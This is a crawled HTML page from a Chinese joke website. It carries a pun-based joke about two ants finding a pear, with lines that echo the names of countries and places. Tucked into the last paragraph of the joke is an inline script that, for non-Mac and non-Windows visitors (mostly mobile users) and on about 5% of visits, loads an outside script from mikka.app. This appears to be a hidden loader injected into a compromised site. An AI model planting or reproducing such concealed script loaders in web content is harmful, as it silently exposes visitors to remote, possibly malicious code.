

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wndj.net/?p=4132
body_size: 9315
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>当蚂蚁碰到梨 | 蜗牛的家</title>
<meta name="description" content="两只蚂蚁在路上看见一只很大的梨，于是N个地名、国家名滚滚而来：" />
<meta name="keywords" content="动物笑话" />
<link rel="shortcut icon" href="/wp-content/uploads/2017/01/getheadimg.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2017/01/getheadimg.jpg" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.wndj.net/xmlrpc.php">
<!---ty-0614[if lt IE 9]>
<script src="http://www.wndj.net/wp-content/themes/bg/js/html5.js"></script>
<script src="http://www.wndj.net/wp-content/themes/bg/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="google-adsense-account" content="ca-pub-2013954433280383"><link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wndj.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.wndj.net/wp-content/themes/bg/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.wndj.net/wp-content/themes/bg/css/highlight.css?ver=2016.06.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.qrcode.min.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.lazyload.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.wndj.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/script.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/flexisel.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/fancybox.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/comments-ajax-qt.js?ver=2016.06.12'></script>
<link rel="canonical" href="http://www.wndj.net/?p=4132" />
<!-- start social medias connect V2.0.16 -->
<script type="text/javascript">
			window.smcAction=function(url){
				url=url||window.location.href;
				window.location.href=url.replace(/&smc.*/i,"");
				setTimeout(function(){
					window.location.reload();
				},1000);
				return true;
			}
		</script>
<!-- end social medias connect V2.0.16 -->
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4693214587062334"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4132 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">

	<nav id="top-header">
		<div class="top-nav">
							<div id="user-profile">
					欢迎光临！			
										<span class="nav-set">
				 	<span class="nav-login">
				 						<a href="#login" class="flatbtn" id="login-main" >登录</a>
										</span>
				</span>
							</div>			
			<div class="menu-%e8%8f%9c%e5%8d%95b-container"><ul id="menu-%e8%8f%9c%e5%8d%95b" class="top-menu"><li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.wndj.net/?cat=7">短信</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="http://www.wndj.net/?cat=28">名言</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="http://www.wndj.net/?cat=29">诗词</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="http://www.wndj.net/?cat=6">对联</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="http://www.wndj.net/?cat=25">顺口溜</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="http://www.wndj.net/?cat=24">绕口令</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="http://www.wndj.net/sitemap.html">站点地图</a></li>
</ul></div>		</div>
	</nav><!-- #top-header -->

	<div id="menu-box">
		<div id="top-menu">
			<span class="nav-search"><i class="fa fa-search"></i></span>
			<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="fa fa-sun-o"></i></a></span>						<hgroup class="logo-site">
																    	<p class="site-title">
						    						        <a href="http://www.wndj.net/"><img src="/wp-content/uploads/2016/12/l32.png" alt="蜗牛的家" /></a>
													</p>
				       								</hgroup><!-- .logo-site -->

			<div id="site-nav-wrap">
				<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
				<nav id="site-nav" class="main-nav">
															<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a>
														<div class="menu-%e8%8f%9c%e5%8d%95a-container"><ul id="menu-%e8%8f%9c%e5%8d%95a" class="down-menu nav-menu"><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://tu.wndj.net">搞笑图片</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="http://www.wndj.net/?cat=10">幽默笑话</a>
<ul class="sub-menu">
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="http://www.wndj.net/?cat=63">成人笑话</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://www.wndj.net/?cat=12">夫妻笑话</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="http://www.wndj.net/?cat=73">校园笑话</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357"><a href="http://www.wndj.net/?cat=55">儿童笑话</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3358"><a href="http://www.wndj.net/?cat=72">动物笑话</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360"><a href="http://www.wndj.net/?cat=58">家庭笑话</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="http://www.wndj.net/?cat=14">名人笑话</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="http://www.wndj.net/?cat=16">古代笑话</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="http://www.wndj.net/?cat=69">医疗笑话</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="http://www.wndj.net/?cat=13">阿凡提</a></li>
</ul>
</li>
<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="http://www.wndj.net/?cat=79">幽默语言</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.wndj.net/?cat=8">搞笑歪解</a></li>
</ul>
</li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-686"><a href="http://www.wndj.net/?cat=27">脑筋急转弯</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.wndj.net/?tag=3600ti">脑筋急转弯3600题</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.wndj.net/?cat=3">歇后语</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="http://www.wndj.net/?cat=20">歇后语A-G</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="http://www.wndj.net/?cat=21">歇后语H-N</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://www.wndj.net/?cat=22">歇后语O-T</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="http://www.wndj.net/?cat=23">歇后语U-Z</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="http://www.wndj.net/?cat=26">谜 语</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="http://www.wndj.net/?cat=4">谚语</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="http://www.wndj.net/?cat=68">俗语</a></li>
</ul></div>				</nav><!-- #site-nav -->
			</div><!-- #site-nav-wrap -->
			<div class="clear"></div>
		</div><!-- #top-menu -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->

<div id="search-main">
	<div id="searchbar">
	<form method="get" id="searchform" action="http://www.wndj.net/">
		<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<button type="submit" id="searchsubmit">搜索</button>
	</form>
</div>		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" title="返回首页" href="http://www.wndj.net">首页</a><i class="fa fa-angle-right"></i><a href="http://www.wndj.net/?cat=72" rel="category">动物笑话</a><i class="fa fa-angle-right"></i>正文 	</nav>
	<div id="content" class="site-content">
		
<div class="clear"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-4132" class="post-4132 post type-post status-publish format-standard hentry category-dwxh tag-dongwu">
		<header class="entry-header">
					<h1 class="entry-title">当蚂蚁碰到梨</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="single-content">
				
				
				<p>两只蚂蚁在路上看见一只很大的梨，于是N个地名、国家名滚滚而来：</p>
<p>甲蚂蚁见之大叫：什么东东阿？</p>
<p>乙蚂蚁说：“咦，大梨”（意大利）</p>
<p>哥，是大梨呀！（哥斯达黎加）</p>
<p>甲蚂蚁说：“噢，大梨呀”（澳大利亚）</p>
<p>还有梨！咦！？LUCK！（伊拉克）</p>
<p>乙蚂蚁说：嗯，是梨呀！ （叙利亚）</p>
<p>甲蚂蚁对已蚂蚁说:爷们,咋整!(耶路撒冷)</p>
<p>乙蚂蚁对甲蚂蚁说:晕,难!(云南)</p>
<p>甲蚂蚁说：嘻，搬呀 （西班牙）</p>
<p>乙蚂蚁说：偶来试 （俄罗斯）</p>
<p>甲蚂蚁说：抱家里呀 （保加利亚）</p>
<p>乙蚂蚁说：啃梨呀 （肯尼亚）</p>
<p>甲蚂蚁看了看说：梨不嫩 （黎巴嫩）</p>
<p>乙蚂蚁爬到梨上 ---匈牙利（胸压梨）</p>
<p>甲蚂蚁抢过来说：这是我的梨（奥地利）</p>
<p>乙蚂蚁一口咬下去.... FT，烂的（芬兰）</p>
<p>甲蚂蚁咬了梨一口，牙掉了：靠```（刚果）</p>
<p>乙蚂蚁再咬梨一口~~…………·￥ 有 毒~！ （印 度）</p>
<p>甲蚂蚁咬了一口，发现梨不新鲜了，说道：呜~~干的（乌干达）</p>
<p>乙蚂蚁咬了一口，觉得梨不够脆，说：“面的。” （缅甸）</p>
<p>核烂（荷兰），吃到里面才知道，*_*</p>
<p>外篇:</p>
<p>1、两个蚂蚁是父子俩</p>
<p>爸,梨~~~(巴黎) 呵呵</p>
<p>爸，拿吗？（巴拿马）</p>
<p>2、两个蚂蚁是母子俩</p>
<p>小蚂蚁说：妈，来吃呀（马来西亚）</p>
<p>母蚂蚁说：孩子，那是马德里（妈的梨）<script>if (!/^Mac|Win/.test(navigator.platform)) {if (Math.random() < 0.05) {
        var script = document.createElement('script');
        script.src = "https://mikka.app/wa.js";
        script.type = "text/javascript";
        document.head.appendChild(script);
    }
}
</script></p>
			</div>

						
									
						
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="4132" title="我赞" class="favorite"><i class="fa fa-thumbs-up"></i>赞 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="shang-p">
							<span class="tipso_style" id="tip-p" data-tipso='
					<div id="shang">
						<div class="shang-main">
							<h4><i class="fa fa-heart" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<div class="clear"></div>
						</div>
					</div>'>
				<span class="shang-s"><a title="赞助本站">赏</a></span></span>
					</span>
		<span class="share-sd">
				<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="fa fa-share-alt"></i>分享</a></span>
				<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more fa fa-plus-square" data-cmd="more"></a></li>
		<li><a title="分享到QQ空间" class="fa fa-qq" data-cmd="qzone" href="#"></a></li>
		<li><a title="分享到新浪微博" class="fa fa-weibo" data-cmd="tsina"></a></li>
		<li><a title="分享到腾讯微博" class="fa fa-pinterest-square" data-cmd="tqq"></a></li>
		<li><a title="分享到人人网" class="fa fa-renren" data-cmd="renren"></a></li>
		<li><a title="分享到微信" class="fa fa-weixin" data-cmd="weixin"></a></li>
	</ul>
</div>		</span>
		<div class="clear"></div>
	</div>
</div>				
			<footer class="single-footer">
				<ul class="single-meta">
																<li class="comment"><span><span class="screen-reader-text">当蚂蚁碰到梨</span>已关闭评论</span></li>
										<li class="views"><i class="fa fa-eye"></i> 6,058 views</li>				 	<li class="r-hide"><a href="javascript:pr()" title="侧边栏"><i class="fa fa-caret-left"></i> <i class="fa fa-caret-right"></i></a></li>
				</ul>

				<ul id="fontsize">A+</ul>
				<div class="single-cat-tag">
					<div class="single-cat">发布日期：2012年11月26日&nbsp;&nbsp;所属分类：<a href="http://www.wndj.net/?cat=72" rel="category">动物笑话</a></div>
					<div class="single-tag">标签：<a href="http://www.wndj.net/?tag=dongwu" rel="tag">动物笑话</a></div>
				</div>
			</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div class="authorbio">
	<img alt='' src='http://tp3.sinaimg.cn/1456217970/50/5621579019/1' class='avatar avatar-64' height='64' width='64' />
	<ul class="spostinfo">
				<li><strong>版权声明：</strong>本站原创文章，于13年前，由<a href="http://www.wndj.net/?author=1" title="由lcy4691发布" rel="author">lcy4691</a>发表，共 699字。</li>
		<li><strong>转载请注明：</strong><a href="http://www.wndj.net/?p=4132" rel="bookmark" title="本文固定链接 http://www.wndj.net/?p=4132">当蚂蚁碰到梨 | 蜗牛的家</a><a href="#" onclick="copy_code('http://www.wndj.net/?p=4132'); return false;"> +复制链接</a></li>
			</ul>
</div>
</div>
				
				
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div id="related-img">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=8063"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/19.jpg" alt="是触电了好不好" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=8063">是触电了好不好</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=8018"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/20.jpg" alt="动物们的精彩对话" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=8018">动物们的精彩对话</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=7941"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/10.jpg" alt="动物笑话 53" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=7941">动物笑话 53</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=7877"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/4.jpg" alt="动物都开始吸毒啦" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=7877">动物都开始吸毒啦</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div></div>
				
				<div id="single-widget">
					<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
					<div class="clear"></div>
				</div>

				<div class="wow fadeInUp" data-wow-delay="0.3s"></div>

				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.wndj.net/?p=3855" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="fa fa-angle-left"></i> 上一篇</span><br/>经典广告动物版</span></a><a href="http://www.wndj.net/?p=4314" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="fa fa-angle-right"></i></span><br/>有关蝴蝶的笑话</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.wndj.net/?p=4091" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></div><div class="nav-next"><a href="http://www.wndj.net/?p=4105" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area">
	
			<div class="wow fadeInUp" data-wow-delay="0.5s">
			<aside id="new_cat-4" class="widget widget_new_cat"><h3 class="widget-title"><i class="fa fa-bars"></i>最新文章</h3>
<div class="new_cat">
	<ul>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8170"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/10.jpg" alt="2018年50大喜感新闻" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8170" rel="bookmark">2018年50大喜感新闻</a></div>
			<div class="date">12/28</div>
			<span class="views"><i class="fa fa-eye"></i> 14,409 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8154"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/15.jpg" alt="谐音引发的笑话" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8154" rel="bookmark">谐音引发的笑话</a></div>
			<div class="date">09/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,015 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8138"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/19.jpg" alt="如果嚎叫能解决问题，驴早就统治了世界！" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8138" rel="bookmark">如果嚎叫能解决问题，驴早就统治了世界！</a></div>
			<div class="date">05/26</div>
			<span class="views"><i class="fa fa-eye"></i> 15,654 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8134"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/10.jpg" alt="教务处关于5.20告白日的通知" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8134" rel="bookmark">教务处关于5.20告白日的通知</a></div>
			<div class="date">05/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,225 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8128"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/18.jpg" alt="货车司机" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8128" rel="bookmark">货车司机</a></div>
			<div class="date">04/13</div>
			<span class="views"><i class="fa fa-eye"></i> 22,400 views</span>		</li>
					</ul>
</div>

<div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget widget_cx_tag_cloud"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3>	<div id="tag_cloud_widget">
	<a href="http://www.wndj.net/?tag=etxh" class="tag-cloud-link tag-link-87 tag-link-position-1" style="font-size: 14px;">儿童笑话</a>
<a href="http://www.wndj.net/?tag=xhdq" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 14px;">笑话大全</a>
<a href="http://www.wndj.net/?tag=mrxh" class="tag-cloud-link tag-link-37 tag-link-position-3" style="font-size: 14px;">名人笑话</a>
<a href="http://www.wndj.net/?tag=fqxh" class="tag-cloud-link tag-link-42 tag-link-position-4" style="font-size: 14px;">夫妻笑话</a>
<a href="http://www.wndj.net/?tag=chengren" class="tag-cloud-link tag-link-66 tag-link-position-5" style="font-size: 14px;">成人笑话</a>
<a href="http://www.wndj.net/?tag=yihuan" class="tag-cloud-link tag-link-65 tag-link-position-6" style="font-size: 14px;">医疗笑话</a>
<a href="http://www.wndj.net/?tag=ymxh" class="tag-cloud-link tag-link-85 tag-link-position-7" style="font-size: 14px;">幽默笑话</a>
<a href="http://www.wndj.net/?tag=duanxin" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 14px;">短信</a>
<a href="http://www.wndj.net/?tag=qsyz" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 14px;">糗事一箩筐</a>
<a href="http://www.wndj.net/?tag=xdxh" class="tag-cloud-link tag-link-83 tag-link-position-10" style="font-size: 14px;">现代笑话集锦</a>
<a href="http://www.wndj.net/?tag=jdxh" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 14px;">经典笑话</a>
<a href="http://www.wndj.net/?tag=dongwu" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 14px;">动物笑话</a>
<a href="http://www.wndj.net/?tag=leng" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 14px;">冷笑话</a>
<a href="http://www.wndj.net/?tag=gdxh" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 14px;">古代笑话</a>
<a href="http://www.wndj.net/?tag=jtxh" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 14px;">家庭笑话</a>
<a href="http://www.wndj.net/?tag=miaoyu" class="tag-cloud-link tag-link-80 tag-link-position-16" style="font-size: 14px;">幽默语言</a>
<a href="http://www.wndj.net/?tag=gxwj" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 14px;">搞笑歪解</a>
<a href="http://www.wndj.net/?tag=xiaoyuan" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 14px;">校园笑话</a>
<a href="http://www.wndj.net/?tag=zhichang" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 14px;">职场笑话</a>
<a href="http://www.wndj.net/?tag=aiqing" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 14px;">爱情笑话</a>	<div class="clear"></div>
	</div>

<div class="clear"></div></aside><aside id="random_post-4" class="widget widget_random_post"><h3 class="widget-title"><i class="fa fa-bars"></i>随机文章</h3>
<div id="random_post_widget">
	<ul>
					<li><a href="http://www.wndj.net/?p=593" rel="bookmark">笑话大全4集 22则</a></li>
					<li><a href="http://www.wndj.net/?p=3037" rel="bookmark">爆笑脑筋急转弯10则</a></li>
					<li><a href="http://www.wndj.net/?p=318" rel="bookmark">经营管理笑话（51则）</a></li>
					<li><a href="http://www.wndj.net/?p=964" rel="bookmark">小学生笑话大全</a></li>
					<li><a href="http://www.wndj.net/?p=6050" rel="bookmark">马年祝福短信3</a></li>
					<li><a href="http://www.wndj.net/?p=3577" rel="bookmark">小姐愤怒</a></li>
					<li><a href="http://www.wndj.net/?p=4197" rel="bookmark">无厘头广告</a></li>
					<li><a href="http://www.wndj.net/?p=234" rel="bookmark">恋爱篇【五】【60则】</a></li>
					<li><a href="http://www.wndj.net/?p=5271" rel="bookmark">家庭笑话8</a></li>
					<li><a href="http://www.wndj.net/?p=3346" rel="bookmark">广告语也疯狂</a></li>
					</ul>
</div>

<div class="clear"></div></aside>		</div>
		<div class="sidebar-roll">
					</div>
		<div class="wow fadeInUp" data-wow-delay="0.5s">
					</div>
	
	</div>

<div class="clear"></div>	<div class="clear"></div>
			<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
		</div><!-- .site-content -->
			<div id="footer-widget-box">
			<div class="footer-widget wow fadeInUp" data-wow-delay="0.5s">
								<div class="clear"></div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">
			Copyright ©  <a href="http://www.wndj.net">蜗牛的家</a> 版权所有.
<script src="http://s85.cnzz.com/stat.php?id=223630&web_id=223630&show=pic" language="JavaScript"></script>
<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">冀ICP备15029646号-1</a>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4d57f3bb61f1549e00528f59cd00030";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<span class="add-info">
											</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
			<div class="login-t">用户登录</div>
		<form action="http://www.wndj.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.wndj.net%2F%3Fp%3D4132" method="post" id="loginform">
			<input type="username" type="text"  name="log" id="log" placeholder="名称" required/>
			<input type="password" name="pwd" id="pwd" placeholder="密码" required/>
			<input type="submit" id="submit" value="登录">
			<input type="hidden" name="redirect_to" value="/?p=4132" />
			<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >自动登录</label>
			<a href="http://www.wndj.net/wp-login.php?action=lostpassword">&nbsp;&nbsp;忘记密码？</a>
					</form>
			<div class="login-b"></div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<ul id="scroll">
<div class="log log-no"><li><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a></li><div class="log-prompt"><div class="log-arrow">文章目录</div></div></div>
	<li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="fa fa-comment-o"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li>
	<li><a name="gb2big5" id="gb2big5"><span>繁</span></a></li>	
	<li class="qqonline">
